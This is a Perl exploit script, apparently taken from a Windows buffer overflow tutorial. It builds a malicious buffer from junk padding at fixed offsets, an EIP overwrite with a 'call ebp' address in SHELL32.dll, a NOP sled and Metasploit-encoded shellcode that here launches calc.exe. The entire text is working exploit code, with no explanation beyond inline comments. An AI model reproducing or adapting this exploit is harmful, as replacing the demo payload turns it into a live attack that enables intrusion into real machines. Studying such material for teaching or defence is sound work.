 my $buffsize = 50000; # sets buffer size for consistent sized payload
my $junk = "\x41" x 26076; # offset to EIP overwrite for C:\Documents and Settings\Administrator\Desktop\
my $junk2 = "\x41" x 41; # offset to EIP overwrite for C:\
my $eip = pack('V', 0x7c9f38f6); # call ebp C:\Windows\System32\SHELL32.dll
my $nops = "\x90" x 18752; # simulated nops using INT to demonstrate shellcode offset
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -c 1 -t perl -b '\x00\x0a\x0d\xff'
# size 227
my $shell =
"\xba\x8d\xf5\x02\x51\xda\xc0\xd9\x74\x24\xf4\x5b\x2b\xc9" .
"\xb1\x33\x31\x53\x12\x03\x53\x12\x83\x66\x09\xe0\xa4\x84" .
"\x1a\x6c\x46\x74\xdb\x0f\xce\x91\xea\x1d\xb4\xd2\x5f\x92" .
"\xbe\xb6\x53\x59\x92\x22\xe7\x2f\x3b\x45\x40\x85\x1d\x68" .
"\x51\x2b\xa2\x26\x91\x2d\x5e\x34\xc6\x8d\x5f\xf7\x1b\xcf" .
"\x98\xe5\xd4\x9d\x71\x62\x46\x32\xf5\x36\x5b\x33\xd9\x3d" .
"\xe3\x4b\x5c\x81\x90\xe1\x5f\xd1\x09\x7d\x17\xc9\x22\xd9" .
"\x88\xe8\xe7\x39\xf4\xa3\x8c\x8a\x8e\x32\x45\xc3\x6f\x05" .
"\xa9\x88\x51\xaa\x24\xd0\x96\x0c\xd7\xa7\xec\x6f\x6a\xb0" .
"\x36\x12\xb0\x35\xab\xb4\x33\xed\x0f\x45\x97\x68\xdb\x49" .
"\x5c\xfe\x83\x4d\x63\xd3\xbf\x69\xe8\xd2\x6f\xf8\xaa\xf0" .
"\xab\xa1\x69\x98\xea\x0f\xdf\xa5\xed\xf7\x80\x03\x65\x15" .
"\xd4\x32\x24\x73\x2b\xb6\x52\x3a\x2b\xc8\x5c\x6c\x44\xf9" .
"\xd7\xe3\x13\x06\x32\x40\xeb\x4c\x1f\xe0\x64\x09\xf5\xb1" .
"\xe8\xaa\x23\xf5\x14\x29\xc6\x85\xe2\x31\xa3\x80\xaf\xf5" .
"\x5f\xf8\xa0\x93\x5f\xaf\xc1\xb1\x03\x2e\x52\x59\xea\xd5" .
"\xd2\xf8\xf2";
my $sploit = $junk.$eip.$junk2.$eip.$nops.$shell; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer